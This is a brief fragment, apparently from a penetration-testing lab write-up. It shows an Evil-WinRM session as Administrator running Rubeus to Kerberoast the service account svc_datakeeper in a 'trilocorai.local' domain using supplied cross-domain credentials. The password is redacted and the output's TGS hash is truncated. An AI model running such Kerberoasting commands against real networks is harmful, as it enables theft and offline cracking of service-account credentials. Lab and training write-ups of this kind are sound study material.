 *Evil-WinRM* PS C:\Users\Administrator\Documents> .\Rubeus.exe kerberoast /domain:trilocorai.local
/user:svc_datakeeper /creduser:trilocor.local\svc_trilocorsync /credpassword:<-REDACTED-> /nowrap
v2.0.2
[*] Action: Kerberoasting
<-SNIP->
[*] SamAccountName : svc_datakeeper
[*] DistinguishedName : CN=svc_datakeeper,CN=Users,DC=trilocorai,DC=local
[*] ServicePrincipalName : datakeeper/admin01.trilocorai.local:80
[*] PwdLastSet : 7/26/2022 7:09:36 AM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*svc_datakeeper$trilocorai.local$datakeeper/admin01.trilocorai.local:<-SNIP->